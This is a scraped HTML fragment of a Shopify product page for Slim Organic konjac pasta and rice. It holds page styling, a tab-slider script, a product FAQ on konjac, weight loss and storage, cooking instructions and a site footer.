    text-transform: initial;
  }
  .c_bnft-iwt-text-h2{
    text-transform: uppercase !important;
    font-family: 'museo';
  }
  .c_bnft-iwt-text span p{
    margin: 0px;
    font-size: 16px;
    color: #333333;
  }
  .c_bnft-iwt-text span p a{
    color: #0075ff;
    text-decoration: underline;
  }
  .c_bnft-iwt-text-mm p{
    /*         margin: 0px; */
    font-size: 14px;
  }
  .c_bnft-iwt-text-mm h2{
    font-size: 19px;
  }
  .c_bnft-iwt-img{

  }
  .c_bnft-iwt-img img{
    width: 100%;
    display: block;
  }
  .c_grd-container{
    padding: 20px 0px;
  }
  .c_grd{
    padding: 20px 0px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_grd-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_grd-img{

  }
  .c_grd-img img{
    width: 100%;
    display: block;
  }
  .c_grd-text{
    text-align: center;
  }
  .c_grd-text h2{
    margin: 0px;
    text-transform: initial;
    letter-spacing: 0px;
    font-weight: 800;
    font-size: 22px;
    line-height: normal;
    min-height: 76px;
    display: flex;
    justify-content: center;
    align-items: center;   
    color: #000000;
  }
  .c_grd-text p{
    margin: 0px;
    font-size: 18px;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-container{
    padding: 20px 0px;
  }
  .c_ntr{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
  }
  .c_ntr-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_ntr-count{
    text-align: center;
    padding: 10px 0px;
  }
  .c_ntr-count h2{
    background: #d5c3d8;
    color: #742080;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px auto;
  }
  .c_ntr-count h2 span{

  }
  .c_ntr-text{
    text-align: center;
  }
  .c_ntr-text h2{
    margin: 0px;
    font-size: 22px;
    padding: 10px 0px;
    font-weight: 700;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-text p{
    margin: 0px;
    font-size: 18px;
    font-weight: 500;
    line-height: normal;
    color: #000000;
  }
  .u_load_btn {
    text-align: center;
  }
  .c_bnft-iwt-img-slider{

  }
  .c_bnft-iwt-img-slider-a{
    position: relative;
  }
  .c_bnft-iwt-img-slider-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-slider-a video{
    width: 100%;
    height: 100%;
    display: block;
  }
  .c_bnft-iwt-img-thumb{
    margin-top: 10px;
  }
  .c_bnft-iwt-img-thumb-a{
    position: relative;
    padding: 0px 5px;
    height: 100px;
    cursor: pointer;
  }
  .c_bnft-iwt-img-thumb-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
  }
  .c_bnft-iwt-img-thumb-a video{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-thumb-a  i.fa.fa-play {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    color: white;
    font-size: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .c_ntr-table {
    max-width: 600px;
    margin: 0px auto;
  }
  .c_ntr-table-a {
    border-collapse: collapse;
    width: 100%;
  }
  .c_ntr-table-a td, .c_ntr-table-a th {
    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
    width: 50%;
  }
  .c_ntr-table-a td strong, .c_ntr-table-a th strong {
    display: inline-block;
  }
  .c_ntr-table-a tr:nth-child(even) {
    background-color: #dddddd;
  }
  .c_bnft-iwt-a-x {
    width: 100%;
    background: #f0f0f0;
    padding: 25px 10px !important;
  }
  .c_bnft-iwt-img-thumb-img {
    height: 100%;
    display: block;
    border: 1px solid #00000059;
  }
  .c_bnft-iwt-img-thumb-a.slick-current.slick-active .c_bnft-iwt-img-thumb-img {
    border: 1px solid black;
  }
  .c_bnft-iwt-img-thumb-main{
    position: relative;
  }
  .c_bnft-iwt-img-thumb-arrow{

  }
  .c_bnft-iwt-img-thumb-left{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    left: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_bnft-iwt-img-thumb-right{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    right: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_ntr-td {
    display: flex;
    width: 100%;
    text-align: left;
  }
  .c_ntr-td-a {
    width: 50%;
    padding: 0px 1px;
  }
  .c_ntr-td-a:first-child {
    text-align: right;
  }
  .c_ntr-table h2{
    margin: 0px;
    font-size: 21px;
    letter-spacing: 0px;
    text-align: center;
    margin-bottom: 5px;
    color: #800080;
    font-weight: 700;
    text-transform: initial;
    font-family: 'museo';
  }


  @media (max-width: 990px){
    .c_bnft-iwt-img-thumb-a {
      height: 90px;
    }
  }

  @media (max-width: 768px){
    .c_bnft-text {
      padding: 0px;
      width: 100%;
      /*       display: flex;
      flex-wrap: wrap;
      justify-content: center; */
    }
    .c_bnft-text-a p {
      /*       width: 50%;
      padding: 10px 15px 10px 15px; */
    }
    .c_bnft-text-a {
      padding: 10px 15px;
    }
    .c_bnft-text h2 {
      font-size: 23px;
    }
    .c_bnft-iwt-a {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_bnft-iwt-a:last-child {
      margin-bottom: 0px;
    }
    .c_bnft-iwt-text {
      max-width: 400px;
      text-align: center;
      margin: 0px auto;
    }
    .c_grd-a {
      width: 50%;
    }
    .c_grd-text h2 {
      font-size: 18px;
    }
    .c_grd-text p {
      font-size: 16px;
    }
    .c_ntr-a {
      width: 50%;
    }
    .c_bnft-iwt-img-thumb-a {
      height: 70px;
    }
    .targetdiv {
      padding: 15px 0px;
    }
    .c_bnft-iwt-img-thumb-left{
      left: -10px;
    }
    .c_bnft-iwt-img-thumb-right{
      right: -10px;
    }
  }

  @media (max-width: 600px){
    .c_grd-a {
      width: 100%;
      padding: 0px;
    }
    .c_grd-a:last-child {
      margin-bottom: 0px;
    }
  }
</style>

<script>
  $(document).ready(function(){
    $('.tabsingle').click(function(){
      console.log('aaa');
      $('.targetdiv').hide();
      $('#div'+$(this).attr('target')).show();
      $('.tabsingle').removeClass('tab-active1');
      $('.targetdiv').removeClass('div1');
      $('.tabsingle').removeClass('tab-active');
      $(this).addClass("tab-active");
      $('.c_tabs_slider').slick('refresh');
      $('.c_bnft-iwt-img-slider').slick('refresh');
      $('.c_bnft-iwt-img-thumb').slick('refresh');
      $('.c_p-tsl').slick('refresh');
      $('.c_ntr-table-11').slick('refresh');
      return false;
    });  

    $('.c_tabs_slider').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      nextArrow: '.c_tabs_icon-left',
      prevArrow: '.c_tabs_icon-right',
    });
  });
</script>







</div><div id="shopify-section-template--15677142499497__16363581649fb24792" class="shopify-section"><div class="c-ffaq-c-1">
  <div class="c-ffaq-c">
    <div class="c-ffaq-inner">
      <p class="head-ffaq head-ffaq-none"> FREQUENTLY ASKED QUESTIONS </p>
        <p class="head-ffaq head-ffaq-p-title">Slim Organic</p>
      <div class="my-main-boxx">
        <div class="my-main-boxx-1">
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Where can I purchase this range from? </h2>
              </span>
              <p class="below-txt below-txtt">You can purchase the organic range from Holland and Barrett, Whole Foods Market, Amazon and independent health stores </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long will it last once opened? </h2>
              </span>
              <p class="below-txt below-txtt">2 days once opened. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Konjac is a root vegetable that grows in Asia. It looks like a yam. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How will it help me lose weight? </h2>
              </span>
              <p class="below-txt below-txtt">If you had a regular meal with a 100g of basmati rice on the side, but you replaced the basmati rice with Slim Rice, you would essentially be removing up to 70g of carbohydrates from your meal. That meal with Slim Rice would still help feel satiated like a regular meal would, but with far less carbohydrates. Now multiply that by 7 and you will have saved nearly 500g of carbohydrates in your weekly diet. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can anyone eat Konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, unless you have an allergy to any of the ingredients. This range is suitable for keto, gluten-free, low sugar, fodmap and paleo diets. However, if you have any doubts or if you have any medical concerns, please consult your GP. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> There is an odour from the pack that resembles sea food or fish, what is that? </h2>
              </span>
              <p class="below-txt below-txtt">The odour is from the water in the pack, this can be easily removed by draining the water and rinsing the konjac under cold water. </p>
            </div>
          </div>
          
          
          
          
          
        </div>

        <div class="my-main-boxx-1">
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> When can I expect delivery of my order? </h2>
              </span>
              <p class="below-txt below-txtt">Delivery – Please allow up to 5 working days for UK Mainland delivery, 14 days for outside of UK Mainland delivery. (Please note you may be required to sign for your order). </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What’s the difference between these products and the conventional? </h2>
              </span>
              <p class="below-txt below-txtt">The organic range is made from 96% water and 4% fibre, whereas regular pasta and noodles are usually made from wheat or egg and rice is made from rice. Per 100g, regular pasta, noodles and rice contains up to 70g of carbohydrates and 350 calories whereas the organic range contains 0g of carbohydrates and 9 calories. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How is it 0g carbohydrates? </h2>
              </span>
              <p class="below-txt below-txtt">The organic range is mostly made from Water and Konjac flour. Konjac flour is made from a root vegetable called Konjac, which looks like yam. Konjac flour is rich in water soluble glucomannan fibre. When mixed with water, it absorbs many times its own weight. Since water contains no carbohydrates and Glucomannan fibre does not get absorbed by the body, there are no carbohydrates available for the body to absorb. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can I freeze a half-opened pack? </h2>
              </span>
              <p class="below-txt below-txtt">No, our konjac should not be frozen as this would affect the quality of the food. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Konjac a 'fad' food? </h2>
              </span>
              <p class="below-txt below-txtt">No! Konjac has been consumed in Asia for many centuries as a staple food in the shape of noodles. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Konjac suitable for children? </h2>
              </span>
              <p class="below-txt below-txtt">If a child is not following a weight loss diet, then yes. The range is suitable for gluten-free, low sugar, fodmap and paleo diets too. </p>
            </div>
          </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>


<style>
  .c_faq {
    padding: 30px 0px;
  }

  span.for-fff {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
  }
  .c-ffaq-c{
    width:100%;
  }
  .c-ffaq-inner{
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 0px 10px;
  }
  p.head-ffaq {
    font-size: 35px;
    font-weight: 900;
    margin: 0px;
    padding: 50px 0px;
    color: #333333;
    text-align: center;
    line-height: normal;
  }
  .my-main-boxx {
    width: 100%;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
  }

  p.below-txtt {
    display:none;
    padding-top: 30px;
    color: #333333;
    font-size: 16px;
  }
  .qa-blockk {
    /*     margin-bottom: 10px; */
    width: 100%;
    padding: 0px 20px;
  }
  h2.head-paraa {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #333333;
    margin: 0px;
    text-transform: none;
    padding-right: 30px;
    line-height: normal;
  }
  .for-linn {
    padding: 25px 15px;
    cursor: pointer;
    border-top: 1px solid black;
    border-left: none;
    border-right: none;
    height: 100%;
    min-height: 96px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .qa-blockk-odd:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .qa-blockk-even:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .bk-color{
    background:#e6eff8;
  }
  .c-faq-iconn {
    font-size: 20px !important;
    color: #333333;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
  }
  .below-txtt span{
    display: block;
    padding: 10px 0px;
  }
  .below-txtt span a{
    font-size: 20px;
    margin: 0px 5px;
  }
  .my-main-boxx-1 {
    width: 50%;
  }
  .head-ffaq-p-title{
   display: none; 
  }

  
  
  @media screen and (max-width: 768px){
    .my-main-boxx-1 {
      width: 100%;
    }
    .for-linn {
      padding: 25px 5px;
    }
    .qa-blockk {
      padding: 0px 5px;
    }
    .qa-blockk-odd:last-child .for-linn{
      border-bottom: 0px;
    }
  }
</style>







</div><div id="shopify-section-template--15677142499497__1636700194f2914bbb" class="shopify-section"><div class="c_use-container">
  <div class="c_bnft-iwt-a-x">
    <div class="c_use-heading">
      <h2>How to cook</h2>
    </div>
    <div class="c_use">
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/drain_557d5d44-fe2b-4c24-8943-8e813b9bfe32.png?v=1636700434" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Drain away the water from the pack & rinse 2-3 times under cold water.</p>
          </div>
        </div>
      </div>
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/fry_a04a547e-f6fb-4a8e-b48e-473d008d3ab5.png?v=1636700411" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Heat in an open pan for 2-3 minutes or in a microwave for 1 minute or stir-fry.</p>
          </div>
        </div>
      </div>
      
    </div>

    <div class="c_use-heading">
      
      <h2>How to store</h2>
      
      
      <p>Stored in a cool, dry place. Once opened, store in airtight container with clear water for a maximum of two days.</p>
      
    </div>


  </div>
</div>







<style>
  .c_use-container{
    max-width: 600px;
    margin: 0px auto;
    padding: 30px 10px;
  }
  .c_use-heading{
    text-align: center;
    padding-bottom: 10px;
  }
  .c_use-heading h2{
    font-size: 21px;
    text-transform: uppercase;
    color: #800080;
    font-weight: 700;
    margin: 0px;
    font-family: 'museo';
  }
  .c_use-heading p{
    font-size: 14px;
    margin: 0px;
    margin-top: 10px;
  }
  .c_use{
    padding: 20px 0px;
  }
  .c_use-a{
    margin-bottom: 10px;
  }
  .c_use-a:last-child{
    margin-bottom: 0px;
  }
  .c_use-main{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
  }
  .c_use-main-img{
    width: 15%;
    padding: 0px 5px;
  }
  .c_use-main-img img{
    width: 50px;
    display: block;
    margin: 0px auto;
    object-fit: cover;
  }
  .c_use-main-text{
    width: calc(85% - 15%);
    padding: 0px 5px;
  }
  .c_use-main-text p{
    font-size: 14px;
    margin: 0px;
  }

  @media (max-width: 768px){
    /*     .c_use-main-text p {
    font-size: 16px;
  } */
    .c_use-main-img {
      width: 20%;
    }
    .c_use-main-text {
      width: 80%;
    }
    .c_use-heading h2 {
      font-size: 24px;
    }
    .c_use-heading{
      padding-bottom: 10px;
    }
  }
</style>









</div><div id="shopify-section-template--15677142499497__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="7342423310505"
     data-section-id="template--15677142499497__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--15677142499497__product-recommendations&limit=4&product_id=7342423310505"
     data-cc-animate></div>


</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 